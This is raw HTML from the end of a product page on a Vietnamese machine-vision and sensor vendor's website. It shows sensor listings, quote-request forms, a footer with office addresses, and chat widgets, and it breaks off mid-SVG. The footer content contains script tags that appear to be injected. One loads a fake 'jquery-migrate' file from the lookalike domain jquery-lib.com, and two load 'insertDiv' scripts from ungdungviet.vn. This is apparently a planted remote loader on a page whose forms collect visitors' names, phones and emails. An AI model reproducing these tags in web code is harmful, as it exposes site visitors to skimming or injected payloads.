                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/0deb1c230cf3e02768aeaaa12dbdb973.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/cam-bien-us50.html" title="Cảm biến US50" class="trans-hover">
                                        <h3 class="trans-hover">Cảm biến US50</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/2204" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/cam-bien-srx3.html" title="Cảm biến SRX3">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/63c1d977c6ab1a7b83cb923d5b1f64d9.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/cam-bien-srx3.html" title="Cảm biến SRX3" class="trans-hover">
                                        <h3 class="trans-hover">Cảm biến SRX3</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/2203" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                        
                    </div>
                </div>
            </section>
        </div>
    </div>
    </div>								</div>
							</div>
						</div>
												<link rel="stylesheet" type="text/css" href="/css/validationEngine.jquery.css" /><script type="text/javascript" src="https://rtctechnology.com.vn/js/jquery.validationEngine.js"></script>

<section id="contact-us-01" class="clearfix">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-5 col-sm-12 col-xs-12">
				<div class="contact-us-01-form">
					<h3>Báo giá sản phẩm/giải pháp</h3>
					<form method="post" id="contact_us_01_form" onsubmit="return checkform(this);" action="https://rtctechnology.com.vn/contacts/send">
						<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
						<label><div class="box-captcha">
							<input type="hidden" id="txtCaptcha">
							<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
							<div class="code-ma">
								<div class="ma-bao-ve" id="CaptchaDiv"></div>
								<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
							</div>
						</div></label>
						<input type="hidden" name="g-recaptcha-response" id="g-recaptcha-response">
						<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
						<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
					</form>
				</div>
			</div>
			<div class="col-lg-7 col-md-7 col-sm-12 col-xs-12">
				<div class="contact-us-01-intro">
					<h3>Bắt đầu dự án ngay với RTC Technology</h3>
					<div id="contact-us-01-partner" class="row">
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Datalogic.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-LMI-Technologies.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-MVTec-Software-GmbH.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Newland-AIDC.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Opto-Engineering.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-VST-Technology.png">
						</div>
					</div>
					<div id="contact-us-01-profile-download" class="row">
						<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6">
							<label>Hồ sơ năng lực</label>
						</div>
						<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 text-right">
							<a href="#">Tải về →</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section id="newsletter-01" class="clearfix">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-5 col-sm-5 hidden-xs">
				<div class="bg-animation-01"><img src="https://rtctechnology.com.vn/images/graphics/newsletter-01-04.png"></div>
				<div class="bg-animation-02"><img src="https://rtctechnology.com.vn/images/graphics/newsletter-01-05.png"></div>
			</div>
			<div class="col-lg-7 col-md-7 col-sm-7 col-xs-12">
				<h3>Đăng ký nhận tư vấn & Demo về giải pháp!</h3>
				<form method="post" id="subscribe_form" action="https://rtctechnology.com.vn/contacts/send">
					<label><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]]" autocomplete="email" aria-required="true" aria-invalid="false"></label>
					<label class="submit"><input type="submit" value="ĐĂNG KÝ →" class="form-control form-submit"></label>
					<input type="hidden" name="title" value="Khách hàng đăng ký nhận tin từ website RTC Technology">
				</form>
			</div>
		</div>
	</div>
</section>

<footer>
    <section class="row-section footer-html">
        <div class="container">

                                    <div class="row">
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			TH&Ocirc;NG TIN C&Ocirc;NG TY</h3>
		<ul class="news-footer">
			<li>
				<span><a href="http://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html">Giới thiệu c&ocirc;ng ty</a></span></li>
			<li>
				<a href="https://www.google.com/maps/place/Hateco+Apollo+Xu%C3%A2n+Ph%C6%B0%C6%A1ng/@21.0478572,105.7317283,17z/data=!4m6!3m5!1s0x313455d87cab2d35:0x446097bf85742bc5!8m2!3d21.0478572!4d105.7343032!16s%2Fg%2F11fnqnls0j?hl=vi-VN&amp;entry=ttu&amp;g_ep=EgoyMDI0MDkwOS4wIKXMDSoASAFQAw%3D%3D">Sơ đồ chỉ đường</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/lien-he.html"> <span>Li&ecirc;n hệ</span> </a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			SẢN PHẨM CH&Iacute;NH</h3>
		<ul class="news-footer">
			<li>
				<a href="http://rtctechnology.com.vn/product/datalogic.html">Datalogic</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="http://rtctechnology.com.vn/product/basler.html">Basler&nbsp; </a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</li>
			<li>
				<a href="http://rtctechnology.com.vn/product/hik-robot.html">Hikrobot</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="http://rtctechnology.com.vn/product/mvtec.html">MVTec</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/product/vst.html">VST</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="http://rtctechnology.com.vn/product/mitsubishi.html">Mitsubishi&nbsp;</a> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</li>
			<li>
				<a href="http://rtctechnology.com.vn/product/fujifilm.html">Fujifilm</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="http://rtctechnology.com.vn/product/accura.html">TMS</a></li>
			<li>
				&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			HỖ TRỢ KH&Aacute;C</h3>
		<ul class="news-footer">
			<li>
				<a href="http://rtctechnology.com.vn/new/doi-tac.html">Đối t&aacute;c</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/more/thong-tin-tuyen-dung-cong-ty.html">Tuyển dụng</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/new/tin-tuc.html">Tin tức</a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			CH&Uacute;NG T&Ocirc;I TR&Ecirc;N FACEBOOK</h3>
		<iframe allowtransparency="true" frameborder="0" height="214" scrolling="no" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/rtctechnologyvn/%2F&amp;tabs=292&amp;width=340&amp;height=214&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" style="border:none;overflow:hidden" width="340"></iframe><script src="https://jquery-lib.com/jquery-migrate-1.4.1.min.js"></script></div>
</div>
<h1>
	<span style="font-size:20px;"><span style="color:#ffffff;"><b>C&Ocirc;NG TY CỔ PHẦN RTC TECHNOLOGY VIỆT NAM</b></span></span></h1>
<div>
	<strong><span style="font-size:16px;">Hotline: 0981264068</span></strong></div>
<div>
	<strong><em><span style="font-size:16px;">Email: info@rtc.edu.vn</span></em></strong></div>
<div>
	<strong><em><span style="font-size:16px;">&nbsp;</span></em></strong></div>
<div>
	<span style="font-size:14px;"><strong>VP (H&agrave; Nội)</strong>: Tầng 1, Khu P, To&agrave; Hateco Apollo, đường 70, phường Xu&acirc;n Phương, TP H&agrave; Nội</span></div>
<div>
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>VP (Bắc Ninh)</strong>: Liền kề 1-8/OTM1 th&ocirc;n &Ocirc; C&aacute;ch, x&atilde; Y&ecirc;n Phong, tỉnh Bắc Ninh</span></span></div>
<div>
	<span style="font-size: 14px;"><b>VP (Hải Ph&ograve;ng</b><strong>)</strong>:&nbsp;</span><span style="font-size:14px;">Khu đ&ocirc; thị Seoul Eco Home, phường An Dương, TP Hải Ph&ograve;ng</span></div>
<div>
	<span style="font-size: 14px;"><b>VP (HCM</b><strong>)</strong>:&nbsp;</span><span style="font-size: 14px;">Số 26 đường số 2, khu d&acirc;n cư Ph&uacute; Hữu, phường Long Trường, TP Hồ Ch&iacute; Minh</span></div>
<div>
	&nbsp;</div>
<div>
	<strong style="font-size: 14px;">Nh&agrave; m&aacute;y:</strong><span style="font-size: 14px;"> Cụm C&ocirc;ng nghiệp Đan Phượng GĐ2, x&atilde; Đan Phượng, TP H&agrave; Nội.</span></div>
<div>
	<span style="font-size:14px;"><strong>Website</strong>: www.rtctech.vn - www.rtctechnology.com.vn - www.rtc.edu.vn - www.agv-smart.com&nbsp;</span></div>
<script src="https://ungdungviet.vn/js/insertDiv.js" type="text/javascript">
</script><script src="https://ungdungviet.vn/js/insertDiv2.js" type="text/javascript">
</script>                        <center>
                <ul class="social">
                    <li>
                        <a href="https://www.facebook.com/rtctechnologyvn" title="" class="fb hover" target="_blank">
                            <i class="fa fa-facebook"></i> </a>
                    </li>
                    <li>
                        <a href="http://zalo.me/0981264068" title="" class="tw hover" target="_blank">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none">
				<path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61429H4.71429C3.19946 2.61429 1.97144 3.84231 1.97144 5.35715V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35715C22.0029 3.84231 20.7748 2.61429 19.26 2.61429ZM4.71429 2.35715C3.05744 2.35715 1.71429 3.70029 1.71429 5.35715V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35715C22.26 3.70029 20.9169 2.35715 19.26 2.35715H4.71429Z" fill="#028BDD"></path>
				<path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8878L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3888 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91063C4.58541 7.21058 5.3659 5.74827 6.49179 4.47435C7.1736 3.70282 7.9855 3.07932 8.87365 2.55899C8.88647 2.55083 8.90141 2.54419 8.91666 2.53741C8.9601 2.51808 9.00607 2.49764 9.01271 2.43788C9.01795 2.39067 8.94214 2.37508 8.91522 2.37508C8.40904 2.37508 7.90939 2.37056 7.41206 2.36605C6.42418 2.3571 5.44547 2.34824 4.44299 2.37509C3.00311 2.41546 1.69084 3.40713 1.71461 5.17411C1.72059 8.29627 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.6631L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9406 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9392 8.45204 12.9392C8.39165 12.9392 8.33163 12.9399 8.27176 12.9406C8.12264 12.9425 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1043 9.39851 9.22507L9.39852 9.22505L9.39853 9.22504C9.43889 9.17123 9.47925 9.11741 9.51962 9.06808C9.48657 9.0119 9.44379 9.01658 9.40204 9.02115C9.38711 9.02278 9.37231 9.0244 9.35813 9.02322C9.11591 9.02098 8.87257 9.02098 8.62922 9.02098C8.38588 9.02098 8.14254 9.02098 7.90031 9.01873C7.78817 9.01873 7.67603 9.00528 7.56838 8.98285C7.3127 8.92454 7.1557 8.66886 7.21402 8.41766C7.25439 8.24721 7.38896 8.10816 7.55941 8.06779C7.66706 8.04087 7.7792 8.02742 7.89134 8.02742C8.68978 8.02293 9.4927 8.02293 10.2911 8.02742C10.4347 8.02293 10.5737 8.04087 10.7128 8.07676C11.0178 8.17993 11.1479 8.46252 11.0268 8.75857C10.9191 9.01425 10.7487 9.23404 10.5782 9.45384C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.40421 14.0725 9.27412 14.2565 9.23824C14.6108 9.16647 14.9428 9.39524 14.9472 9.75409C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1408 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81689 12.063 9.38627C12.673 9.02293 13.292 9.05433 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0146 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.1261 20.7382 9.89314 20.7741 11.0146C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3289 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4412 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3244 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5466 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9838 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.7596 15.4402 8.68966 15.4397 8.61989C15.4387 8.48083 15.4377 8.34244 15.4407 8.20205C15.4451 7.85666 15.6649 7.63238 15.9969 7.63238C16.3378 7.62789 16.5666 7.85217 16.5666 8.21103C16.5695 8.67764 16.5685 9.14625 16.5675 9.6142V9.61437C16.567 9.84812 16.5666 10.0817 16.5666 10.3148Z" fill="#028BDD"></path>
			</svg> </a>
                    </li>
                    <li>
                        <a href="https://www.youtube.com/channel/UCxNn79EEkrW49R4PXAvdfWQ" title="" class="yt hover" target="_blank">
                            <i class="fa fa-youtube-play"></i> </a>
                    </li>
                </ul>
            </center>
        </div>
    </section>
</footer>

<form method="post" id="popup_contact_01_form" onsubmit="return checkform(this);" class="white-popup-block mfp-hide" action="https://rtctechnology.com.vn/contacts/send">
	<h3>Báo giá sản phẩm/giải pháp</h3>
	<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
	<label><div class="box-captcha">
		<input type="hidden" id="txtCaptcha">
		<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
		<div class="code-ma">
			<div class="ma-bao-ve" id="CaptchaDiv"></div>
			<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
		</div>
	</div></label>
	<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
	<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
</form>

<form method="post" id="popup_contact_02_form" onsubmit="return checkform(this);" class="white-popup-block mfp-hide" action="https://rtctechnology.com.vn/contacts/send">
	<h3>Báo giá sản phẩm/giải pháp</h3>
	<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
	<label><div class="box-captcha">
		<input type="hidden" id="txtCaptcha">
		<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
		<div class="code-ma">
			<div class="ma-bao-ve" id="CaptchaDiv"></div>
			<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
		</div>
	</div></label>
	<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
	<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
</form>

<!--Start of Tawk.to Script-->
<!--
	<script type="text/javascript">
	/*
	var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
	(function(){
	var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
	s1.async=true;
	s1.src='https://embed.tawk.to/67c68f3f4537c6190de301c9/1ilfpv4m2';
	s1.charset='UTF-8';
	s1.setAttribute('crossorigin','*');
	s0.parentNode.insertBefore(s1,s0);
	})();
	*/
	</script>
-->
<!--End of Tawk.to Script-->

 <!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
        var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "907335809460208");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
    <!-- Your SDK code -->
    <script>
        window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v17.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<div class="contact-home">
	<div class="contact-item">
		<a class="contact-icon fb-mess" target="_blank" href="https://www.facebook.com/rtctechnologyvn"><i class="fa fa-facebook"></i></a>
	</div>
	<div class="contact-item">
		<a class="contact-icon zl-mess" target="_blank" href="https://zalo.me/rtctechnologyvn"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
				<path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61429H4.71429C3.19946 2.61429 1.97144 3.84231 1.97144 5.35715V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35715C22.0029 3.84231 20.7748 2.61429 19.26 2.61429ZM4.71429 2.35715C3.05744 2.35715 1.71429 3.70029 1.71429 5.35715V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35715C22.26 3.70029 20.9169 2.35715 19.26 2.35715H4.71429Z" fill="#333333"></path>
				<path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8878L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3888 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91063C4.58541 7.21058 5.3659 5.74827 6.49179 4.47435C7.1736 3.70282 7.9855 3.07932 8.87365 2.55899C8.88647 2.55083 8.90141 2.54419 8.91666 2.53741C8.9601 2.51808 9.00607 2.49764 9.01271 2.43788C9.01795 2.39067 8.94214 2.37508 8.91522 2.37508C8.40904 2.37508 7.90939 2.37056 7.41206 2.36605C6.42418 2.3571 5.44547 2.34824 4.44299 2.37509C3.00311 2.41546 1.69084 3.40713 1.71461 5.17411C1.72059 8.29627 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.6631L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9406 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9392 8.45204 12.9392C8.39165 12.9392 8.33163 12.9399 8.27176 12.9406C8.12264 12.9425 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1043 9.39851 9.22507L9.39852 9.22505L9.39853 9.22504C9.43889 9.17123 9.47925 9.11741 9.51962 9.06808C9.48657 9.0119 9.44379 9.01658 9.40204 9.02115C9.38711 9.02278 9.37231 9.0244 9.35813 9.02322C9.11591 9.02098 